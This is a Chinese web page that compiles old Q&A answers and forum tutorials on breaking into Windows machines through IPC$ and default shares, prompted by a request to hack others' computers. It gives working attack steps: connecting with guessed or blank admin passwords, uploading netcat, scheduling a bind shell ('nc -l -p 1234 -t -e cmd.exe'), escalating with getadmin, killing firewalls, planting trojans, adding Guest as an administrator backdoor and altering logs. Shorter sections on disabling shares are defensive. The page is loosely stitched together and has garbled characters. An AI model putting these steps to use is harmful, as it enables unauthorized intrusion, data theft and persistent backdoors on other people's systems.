ipc入侵方法

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了ipc入侵方法相关的知识,希望对你有一定的参考价值。

怎么用已知的IP地址入侵别人的电脑,或用什么黑客软件,希望有个好点的教程,详细一点,

关于ipc$、空连接和默认共享简单说明:

首先需要指出的是空连接和ipc$是不同的概念。空连接是在没有信任的情况下与服务器建立的会话,换句话说,它是一个到服务器的匿名访问。ipc$是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限。有许多的工具必须用到ipc$。默认共享是为了方便远程管理而开放的共享,包含了所有的逻辑盘(c$,d$,e$……)和系统目录winnt或windows(admin$)。

相关帖子:

尝试自己解决问题的学习思路 http://www.sandflee.net/txt/list.asp?id=100

IPC进攻方法 http://www.sandflee.net/cgi-bin/lb5000/topic.cgi?forum=1&topic=2498&show=1034

常见问题和回答:

1,怎样建立空连接,它有什么用?

答:使用命令 net use \IPipc$ "" /user:"" 就可以简单地和目标建立一个空连接(需要目标开放ipc$)。

对于NT,在默认安全设置下,借助空连接可以列举目标用户、共享,访问everyone权限的共享,访问小部分注册表等,没有什么利用价值。对2000作用就更小了。而且实现也不方便,需借助工具。如果你不理解“没用”的东西为什么还会存在,就看看“专业”的解释吧:

在NT/2000下的空连接 http://www.3389.net/bbs/dispbbs.asp?boardID=22&RootID=3424&ID=3424&page=1:

解剖WIN2K下的空会话 http://www.sandflee.net/txt/list.asp?id=117

2,为什么我连不上IPC$?

答:1,只有nt/2000/xp及以上系统才可以建立ipc$。如果你用的是98/me是没有该功能的。

2,确认你的命令没有打错。正确的命令是: net use \目标IPipc$ "密码"/user:"用户名"

注意别多了或少了空格。当用户名和密码中不包含空格时两边的双引号可以省略。空密码用""表示。

3,根据返回的错误号分析原因:

错误号5,拒绝访问 :很可能你使用的用户不是管理员权限的,先提升权限;

错误号51,Windows 无法找到网络路径 : 网络有问题;

错误号53,找不到网络路径 : ip地址错误;目标未开机;目标lanmanserver服务未启动;目标有防火墙(端口过滤);

错误号67,找不到网络名 :你的lanmanworkstation服务未启动;目标删除了ipc$;

错误号1219,提供的凭据与已存在的凭据集冲突 : 你已经和对方建立了一个ipc$,请删除再连。

错误号1326,未知的用户名或错误密码 : 原因很明显了;

错误号1792,试图登录,但是网络登录服务没有启动 : 目标NetLogon服务未启动。(连接域控会出现此情况)

错误号2242,此用户的密码已经过期: 目标有帐号策略,强制定期要求更改密码。

4,关于ipc$连不上的问题比较复杂,本论坛没有总结出一个统一的认识,我在肉鸡上实验有时会得出矛盾的结论,十分棘手。

而且知道了问题所在,如果没有用其他办法获得shell,很多问题依然不能解决。问题过于细致后就不适合在本文章里探讨了。

各位看着办吧,呵呵。

3,怎样打开目标的IPC$?

答:首先你需要获得一个不依赖于ipc$的shell,比如sql的cmd扩展、telnet、木马。当然,这shell必须是admin权限的。然后你可以使用shell执行命令 net share ipc$ 来开放目标的ipc$。从上一问题可以知道,ipc$能否使用还有很多条件。请确认相关服务都已运行,没有就启动它(不知道怎么做的请看net命令的用法)。还是不行的话(比如有防火墙,杀不了)建议放弃。

4,怎样映射和访问默认共享?

答:使用命令 net use z: \目标IPc$ "密码" /user:"用户名" 将对方的c盘映射为自己的z盘,其他盘类推。

如果已经和目标建立了ipc$,则可以直接用IP加盘符加$访问。比如 copymuma.exe \IPd$pathmuma.exe 。或者再映射也可以,只是不用用户名和密码了:netuse y: \IPd$ 。然后 copy muma.exe y:pathmuma.exe 。当路径中包含空格时,须用""将路径全引住。

5,如何删除映射和ipc$连接?

答:用命令 net use \IPipc$ /del 删除和一个目标的ipc$连接。

用命令 net use z: /del 删除映射的z盘,其他盘类推。

用命令 net use * /del 删除全部。会有提示要求按y确认。

6,连上ipc$然后我能做什么?

答:能使用管理员权限的帐号成功和目标连接ipc$,表示你可以和对方系统做深入“交流”了。你可以使用各种命令行方式的工具(比如pstools系列、Win2000SrvReskit、telnethack等)获得目标信息、管理目标的进程和服务等。如果目标开放了默认共享(没开你就帮他开),你就可以上传木马并运行。也可以用tftp、ftp的办法上传。像dwrcc、VNC、RemoteAdmin等工具(木马)还具有直接控屏的功能。如果是2000server,还可以考虑开启终端服务方便控制。这里提到的工具的使用,请看自带的说明或相关教程。

7,怎样防止别人用ips$和默认共享入侵我?

答:A、一种办法是把ipc$和默认共享都删除了。但重起后还会有。这就需要改注册表。

1,先把已有的删除

net share ipc$ /del

net share admin$ /del

net share c$ /del

…………(有几个删几个)

2,禁止建立空连接

首先运行regedit,找到如下主键[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlLSA]把RestrictAnonymous(DWORD)的键值改为:00000001。

3,禁止自动打开默认共享

对于server版,找到如下主键[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesLanmanServerParameters]把AutoShareServer(DWORD)的键值改为:00000000。

对于pro版,则是[HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesLanmanServerParameters]把AutoShareWks(DWORD)的键值改为:00000000。

B、另一种是关闭ipc$和默认共享依赖的服务(不推荐)

net stop lanmanserver

可能会有提示说,XXX服务也会关闭是否继续。因为还有些次要的服务依赖于lanmanserver。一般情况按y继续就可以了。

C、最简单的办法是设置复杂密码,防止通过ipc$穷举密码。但如果你有其他漏洞,ipc$将为进一步入侵提供方便。

D、还有一个办法就是装防火墙,或者端口过滤。防火墙的方法就不说了

---------------------------ipc$漏洞

冲击波利用ipc$,震荡波rpc$漏洞

139.135.445端口

------------------------------

部分城市的网络供应商(isp)屏蔽啦139.445.135端口。ipc$连接失败的原因

ipc$ 连接失败后经常看一些入侵相关文章的朋友不难发现,好像大部分的入侵都非要用到ipc$连接(事实上并不是这样),而在许多安全杂志上一提到入侵,无论是在去取得administrator之前,还是在拿到了administrator之后上传工具,都在频繁的使用到了ipc$。这似乎是一个很大的缺口,看别人说的好像容易的就像用冰河一样,但事实上,大部分管理员根本不会给你这种机会,让你去用ipc$为所欲为,管理员会想尽一切办法屏蔽掉这个众人皆知的漏洞。傻子才会开着共享,等着你去黑呢~~所以也就出现了很多朋友抱怨ipc$连不上,或者什么什么号错误。从而大大打击了我们学习黑客的热情。我今天就想和大家一起来看一下ipc$失败的原因和解决的方法。

什么是ipc¥?

我们最好先来看一下什么是ipc¥连接。ipc(internet process connection)是远程网络连接。而ipc$,admin$,c$,d$,e$这些则是winnt和win2000的默认共享。ipc$就是一种管道通讯,它在两个ip间建立一个连接。我们一般看到对方主机开了139,445,我们一般就说对方开了共享。就可以尝试用ipc¥连接。net net use \\远程的ip\ipc$"password" \user:"username"[如图1]

说明:这种功能只在winnt和win2000种才有,windows98是没有的。很多朋友对ipc¥连接的概念很混淆,我在这里罗嗦几句,ipc¥连接分为ipc$空连接和带有一定权限ipc$连接,这两者可是大大的不一样,许多朋友在建立了空连接之后,就着急的想copy工具上去,这是肯定会报错的[如图2],其实这也是很多朋友经常碰到的问题。因为这是空连接,没有任何的权限(就好像匿名访问一样),除了可以得到远程主机的netbios信息外,什么命令都执行不了。

而可以复制文件是你获得了一定的权限后,比如说你得到一个管理员密码是空口令,也就是带有一定权限的ipc$连接,空连接只是简单的和远程主机建立了一个通讯的管道。是不是什么用都没有呢?当然不是了,我们可以用暴力破解的方法来得到管理员的密码,就是挂上字典不断地进行对ipc$空连接的试探,从而达到取得管理员密码的目的,最有名的工具就是小榕的smbcrack.因为不是这次我们说的重点,所以如果大家感兴趣可以自己到我们的论坛www.itaq.org)看相关文章.

到这里我已经对ipc¥空连接和带有一定权限ipc$连接有了一个比较清楚的了解。好了,现在我们来自己分析一下ipc$常见的失败原因,我们要用到的只是一台虚拟机,或者你有自己的肉鸡,或者局域网。我在这里选择虚拟机(原因很简单:省钱~~~别打我)。

1、错误1326

我们用命令net use \\192.168.60.128\ipc$ "12345" /user:"admaninistrator"进行连接,[如图3]报系统发生1326错误,登陆失败:未知用户名或密码错误。这个错误很常见哦~~~,我们检查一下我们的命令,发现原来是用户名输入错误。(也可能是你的密码输入错误)

3、错误53

再次输入net use \\192.168.60.128\ipc$ "12345" /user:"admninistrator",报系统发生错误53错误[如图4],找不到网络名。刚才试找不到路径,现在是找不到网络名。我们在进肉鸡看一下,查看一下系统进程,原来远程主机(虚拟机)开了防火墙。我们杀掉这个进程。看一下,连接成功了!

2、错误67

这也是我们经常碰到的,让我们许多刚上路的黑友郁闷不已,我们来试一下,输入命令net use \\192.168.60.128\ipc$ "12345" /user:"admninistrator"报系统发生错误67错误[如图5],找不到网络路径。我们需要进入我们的虚拟机看一下,查看一下共享,原来是没开共享,难怪找不到路径。[如图6] 我们可以用net share 打开共享。这样就可以了,不会报错了。

解决方法

我们现在已经了解了ipc$失败的原因,我们知道稍微有一点安全意识的网络管理员都会关闭掉共享,不会给你机会用简单的ipc$连接进入他的机子,而如果他屏蔽掉了ipc$共享并且开了很少的服务(或者根本禁止了许多可以利用的服务),就算你通过某种方法比如说溢出攻击,得到了权限,进入了系统,这时你添加一个账号也没什么意义。想用ipc$连接上传工具,却发现连续的报错,错误1326和错误67比较简单,容易对付。如果碰到对方开了防火墙,也就是(错误67),远程连接不上,我们怎么办呢?这里提供几种办法,

1、杀掉远程主机中的防火墙,如果对方安装了resouce kit 那么我们就可以用tlist 和kill 两个命令来找到并且杀掉防火墙的进程。

2、利用tftp。并不是说有的管理员都安装了resouce kit,那我们怎么办呢?我们知道2000是自带的tftp,我们可以用tftp来上传工具,如tlist 、kill等等,然后关闭防火墙和杀毒软件

3、利用自己的ftp。我们还可以自己驾一个ftp服务器,然后用远程的计算机反过来ftp我们自己的机子,达到上传工具的目的。然后杀掉进程...(其实已经没必要了)剩下的就随你的便了。

其实这篇文章没什么技术性可言,只是针对网上朋友们经常提的一些问题作一个总结性的回答。希望能给初学者带来一些方便,还有就是希望初学者能明白,许多事情最好自己试着去做一下,不要光是提问,因为在这个领域内没有什么人可以真正的帮助,只有你自己!!黑客是什么??不管你问多少人,回答只有一个:黑客是一种精神,一种自我钻研的

=========================C:\>net use \\192.168.0.8\ipc$ "sa" /user:administrator

命令成功完成。

C:\>net use W: \\192.168.0.8\c$ "sa" /user:administrator

命令成功完成。

C:\>dir w

驱动器 C 中的卷是 win003

卷的序列号是 3C7D-5090C:\ 的目录找不到文件C:\>dir w:

驱动器 W 中的卷没有标签。

卷的序列号是 BC42-1D99W:\ 的目录2006-12-12 18:12 <DIR> airs

2006-12-01 16:36 0 AUTOEXEC.BAT

2006-12-01 16:36 0 CONFIG.SYS

2006-12-01 17:04 <DIR> Documents and Settings

2006-12-26 14:36 <DIR> Program Files

2006-12-12 18:02 <DIR> TDdownload

2006-12-12 18:28 <DIR> tools_jc

2006-12-14 12:09 <DIR> WINDOWS

2006-12-01 16:40 <DIR> wmpub

2 个文件 0 字节

7 个目录 4,431,769,600 可用字节------------------------原始文档: http://www.xfocus.net/articles/200303/493.html

创建时间:2003-03-16

浏览次数:5600

原创:iqst (papabang_at_qingdaonews.com)

来源:菜菜鸟社区htt://pccbirds.yeah.net

一份详尽的IPC$入侵资料-----------------------------经过整理手头的资料而成,并非原创,不过带着汗水,往转贴时注明出处 参考技术A IPC是Internet Process Connection的缩写,也就是远程网络连接。它是Windows NT及Windows 2000特有的一项功能,特点是在同一时间内,两个IP之间只允许建立一个连接。好了,废话少说,现在进入主题。

如何找到具有IPC漏洞的主机呢?以前我都是组合一个国外的扫描工具(名字我忘了)和KillUSA的LetMeIn,因为很多工作都是手工完成的,所以速度可想而知了。现在因为有了小榕的流光2000,所以找到这样的主机实在是太简单了,具体操作我就不说了,大家可以参考该软件的说明文档。

好了,假设我们已经找到了一台这样的主机,地址是139.223.200.xxx,管理员帐号是Administrator,密码是123456。进入命令行方式,正式开工。需要说明的是,以下操作都是在目标主机没有禁止远程IPC$连接和启动Schedule服务的理想情况下进行的。

F:\>net use \\139.223.200.xxx\ipc$ "123456" /user:"Administrator"

命令成功完成。

F:\>copy nc.exe \\139.223.200.xxx\admin$

已复制 1 个文件。

F:\>net time \\139.223.200.xxx

\\139.223.200.xxx 的当前时间是 2000/12/25 上午 10:25

在 \\139.223.200.xxx 的本地时间 (GMT - 07:00) 是 2000/12/25 上午10:35

命令成功完成。

F:\>at \\139.223.200.xxx 10:38 nc -l -p 1234 -t -e cmd.exe

新增加了一项作业,其作业 ID = 0

F:\>telnet 139.223.200.xxx 1234

上面的命令很简单,你只要参考一下net,at和nc的用法就可以了。这样,我们就登上了远程的主机。最理想的情况是这样的,但是,也许你会遇到目标主机的Schedule服务没有启动的情况,那么,at命令就不能用了,我们就需要增加以下步骤。

F:\>at \\139.223.200.xxx 10:38 nc -l -p 1234 -t -e cmd.exe

服务仍未启动。

F:\>netsvc \\139.223.200.xxx schedule /start

Service is running on \\139.223.200.xxx

登上远程主机之后,我们可以做什么呢?这要视这个帐号的权限以及该主机的安全策略来决定。如果你的权限不够的话,可以试试下面的步骤。首先在本地执行下面的命令。

F:\>copy getadmin.exe \\139.223.200.xxx\admin$

已复制 1 个文件。

F:\>copy gasys.dll \\139.223.200.xxx\admin$

已复制 1 个文件。

其次,在远程主机运行下面的命令。

C:\WINNT\system32>getadmin

如果成功的话,你就是这台主机的管理员了,权限够大了吧?:-)

那么,现在我们能做什么呢?改主页?下载SAM数据库?都可以啦!方法有很多,我就不一一说了,具体方法可以参考相关教程。我一般对目标主机上的WORD文档和数据库比较感兴趣,呵呵。。。

其实,如果你在这台机子上面放个木马或者病毒什么的东东,做起事来更容易一些,但是我觉得如果你跟他没什么深仇大恨的话,还是不要这么做了,这样不好。

作完了你要做的事,不要忘了做个后门。

C:\WINNT\system32>net user Guest 30906766

net use Guest 30906766

The command completed successfully.

C:\WINNT\system32>net localgroup administrators Guest /add

net localgroup administrators Guest /add

The command completed successfully.

这是个比较简单的后门,要想做的更好一些,可以象Linux那样,做出一套RootKits来,其实这样的东东目前已经有了,你只要拿来用就可以了。现在搞破坏真是简单多了,那么多的傻瓜工具任你用,哎!要想自保,不学点安全知识怎么行呢?

最后,我们得修理一下日志。虽然Redp0wer告诉我很少管理员会看NT的日志,但是我想修理一下还是有用的。NT的日志在什么地方呢?可以参考XUDI的文章。但是有一点要记住的是,日志只能修改,不能删除,否则就是自己把自己出卖了!:-)这方面的命令行工具也不少,你可以到一些国外的站点去看看。

其实有了这台主机,你还可以做的更多。

智慧+毅力+灵感=成功,这是我的经验。 参考技术B 本次范例需要的系统及程序情况如下: 操作系统:Windows 2000 对方操作系统:Windows 2000 程序(一):流光 IV 国际版 (Fluxay Release IV Build 2914 International Edition For NT/2000/XP) 程序(二):Srv.exe 程序(三):Ntlm.exe 本机IP:127.0.0.1 测试IP:127.0.0.25 新程序介绍: Srv.exe:实际上是NetCat,这里改名为Srv.exe。用于在主机建立一个端口为99的shell。 Ntlm.exe:是小榕写的一个程序,用于修改Windows 2000 Telnet Servery身份验证的方式。 关于扫描的方法,在流光的help目录有一个ipc.mht的文件。里面有使用说明。 扫描IPC$主机 假设,我们扫描了一台IPC$主机:127.0.0.25 用户名:davis 密码:空 “//”后是注解。 Microsoft Windows 2000 [Version 5.00.2195] (C) 版权所有 1985-1998 Microsoft Corp. D:>net use \127.0.0.25$ "" /user:"davis" //这是我用流光扫到的密码~~~我们就拿它开刀吧~! 命令成功完成。 D:>copy srv.exe \127.0.0.25$ //先复制srv.exe上去,在流光的Tools目录就有。 已复制 1 个文件。 D:>net time \127.0.0.25 //查查时间。 \127.0.0.25 的当前时间是 2001/1/17 上午 10:48 命令成功完成。 D:>at \\127.0.0.25 10:50 srv.exe //用at命令启动srv.exe吧~!(这里设置的时间要比主机时间快)先去论坛灌几篇帖子。 新加了一项作业,其作业 ID = 1 D:>net time \\127.0.0.25 //再查查够时间没有?!噢~~够了~ 127.0.0.25 的当前时间是 2001/1/17 上午 10:51 命令成功完成。 D:>telnet 127.0.0.25 99 //我们telnet吧,注意端口是99哦~ Microsoft Windows 2000 [�セ 5.00.2195] (C) Copyright 1985-1999 Microsoft Corp. C:> //噢~~成功了! D:>copy ntlm.exe \\127.0.0.25$ //我们再开一个DOS窗口,把ntlm.exe上传到主机上。(也是在流光流光的Tools目录) 已复制 1 个文件。 Microsoft Windows 2000 [�セ 5.00.2195] (C) Copyright 1985-1999 Microsoft Corp. C:>ntlm //我们输入ntlm启动吧。 ntlm Windows 2000 Telnet Dump, by Assassin, All Rights Reserved. Done! //OK~:) C:> C:>net start telnet //然后直接用net start telnet启动telnet. net start telnet Telnet 狝叭タ�币笆 . Telnet 狝叭�竒币笆Θ�� //直觉告诉我成功了~!(没办法,这里是乱码) C:> C:> //这个窗口已经没用了,关了他吧! D:>telnet 127.0.0.25 //我们在开一个DOS窗口,然后telnet上去。 NTLM Authentication failed due to insufficient credentials. Please login with clear text username and password Microsoft (R) Windows (TM) Version 5.00 (Build 2195) Welcome to Microsoft Telnet Service Telnet Server Build 5.00.99201.1 login: davis //输入用户名 password: //输入密码(密码是空的,所以不用输入)



远程管理共享admin

菜鸟提问啊

我在计算机管理里面发现了 ADMIN$ 远程管理 C盘

远程IPC I盘

说明;我的计算机有两个硬盘分区为:主盘CDEFG 从盘:IJK

我的机器有多个帐户, 自己设定的 就是本人登陆

图片说明:现在显示的是否应该,是不是被入侵了,怎样禁止它

楼下的 试过你的方法 不行的 还是有共享

现在是有没有人知道图片中的说明栏中的 远程管理和远程IPC起什么作用

是否是被入侵的显示 还是 机器应该这样

一、右键“停止共享”法

到“计算机管理”窗口中某个共享项(比如H$)上右键单击,选择“停止共享” 并确认后就会关闭这个共享,它下面的共享图标就会消失,重复几次所有的项目都可以停止共享。

注意:但这种方法治标不治本,如果机器重启的话,这些共享又会恢复。此法比较适合于永不关闭的服务器,简单而且有效。

二、批处理自启动法

打开记事本,输入以下内容(记得每行最后要回车):

net share ipc$ /delete

net share admin$ /delete

net share c$ /delete

net share d$ /delete

net share e$ /delete

……(你有几个硬盘分区就写几行这样的命令)

保存为NotShare.bat(注意后缀!),然后把这个批处理文件拖到“程序”→“启动”项,这样每次开机就会运行它,也就是通过net命令关闭共享。

如果哪一天你需要开启某个或某些共享,只要重新编辑这个批处理文件即可(把相应的那个命令行删掉)。

三、注册表改键值法

“开始”→“运行”输入“regedit”确定后,打开注册表编辑器,找到“HKEY_LOCAL_MACHINE\ SYSTEM\CurrentControlSet\Services\lanmanserver\parameters”项,双击右侧窗口中的 “AutoShareServer”项将键值由1改为0,这样就能关闭硬盘各分区的共享。如果没有AutoShareServer项,可自己新建一个再改 键值。然后还是在这一窗口下再找到“AutoShareWks”项,也把键值由1改为0,关闭admin$共享。最后到 “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa”项处找到 “restrictanonymous”,将键值设为1,关闭IPC$共享。

注意:本法必须重启机器,但一经改动就会永远停止共享。

四、停止服务法

还是到“计算机管理”窗口中,单击展开左侧的“服务和应用程序”并选中其中的“服务”,此时右侧就列出了所有服务项目。共享服 务对应的名称是“Server”(在进程中的名称为services),找到后双击它,在弹出的“常规”标签中把“启动类型”由原来的“自动”更改为“已 禁用”。然后单击下面“服务状态”的“停止”按钮,再确认一下就OK了。

五、卸载“文件和打印机共享”法

右击“网上邻居”选“属性”,在弹出的“网络和拨号连接”窗口中右击“本地连接”选“属性”,从“此连接使用下列选定的组件”中选中“Microsoft网络的文件和打印机共享”后,单击下面的“卸载”按钮并确认一下。

注意:本方法最大的缺陷是当你在某个文件夹上右击时,弹出的快捷菜单中的“共享”一项消失了,因为对应的功能服务已经被卸载掉了!

六、软件法

当今许多杀毒软件或防火墙中都设计有“系统漏洞扫描功能”,它们在扫描后的恢复功能往往有“关闭默认共享”的功能,如“瑞星”杀毒软件及防火墙,我们在安装好这些杀毒软件后,只要记得运行“漏洞扫描、恢复”即可。

22222,关于IPC,你可以不必管它,一般不会被黑到,如果你确实想关闭,就把它所依赖的sever服务关掉:

右键 我的电脑 - 管理 将服务里面的 sever 关闭

嘟嘟广州社区为你解答

参考资料:摘自020do广州社区网

参考技术A 默认共享主要用于管理用途,没有影响的,停止共享重新开机后还是一样,所以没有必要去停止默认的共享本回答被提问者采纳 参考技术B 默认是开的 忘记怎么关了 好像是管理员用的以上是关于ipc入侵方法的主要内容,如果未能解决你的问题,请参考以下文章